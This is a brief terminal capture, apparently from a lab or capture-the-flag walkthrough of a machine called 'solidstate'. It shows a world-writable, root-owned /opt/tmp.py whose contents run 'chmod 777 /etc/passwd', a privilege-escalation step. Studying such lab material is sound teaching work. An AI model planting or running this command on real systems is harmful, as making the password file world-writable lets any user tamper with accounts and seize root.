 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -al
total 16
drwxr-xr-x  3 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 May 27  2022 ..
drwxr-xr-x 11 root root 4096 Apr 26  2021 james-2.3.2
-rwxrwxrwx  1 root root  113 Jan  7 23:48 tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
#!/usr/bin/env python
import os
import sys
try:
     os.system('chmod 777 /etc/passwd')
except:
     sys.exit()
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$